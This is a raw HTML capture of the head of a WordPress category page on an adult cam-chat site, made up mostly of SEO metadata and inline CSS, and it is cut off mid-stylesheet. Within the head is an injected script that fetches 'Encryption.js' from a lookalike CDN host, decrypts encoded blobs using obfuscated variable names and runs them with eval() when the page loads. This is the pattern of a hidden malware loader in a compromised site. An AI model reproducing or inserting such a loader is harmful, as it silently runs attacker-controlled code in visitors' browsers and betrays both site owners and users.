

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/category/meet-other-men/
body_size: 19669
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>meet other men Archives &ndash; Gay Cam Chat</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/category/meet-other-men/" />
<link rel="next" href="https://gaycamchat.org/category/meet-other-men/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="meet other men Archives &ndash; Gay Cam Chat" />
<meta property="og:url" content="https://gaycamchat.org/category/meet-other-men/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="meet other men Archives &ndash; Gay Cam Chat" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="505" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://gaycamchat.org/category/meet-other-men/#webpage","url":"https://gaycamchat.org/category/meet-other-men/","name":"meet other men Archives &ndash; Gay Cam Chat","isPartOf":{"@id":"https://gaycamchat.org/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; meet other men Category Feed" href="https://gaycamchat.org/category/meet-other-men/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/categories/1" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 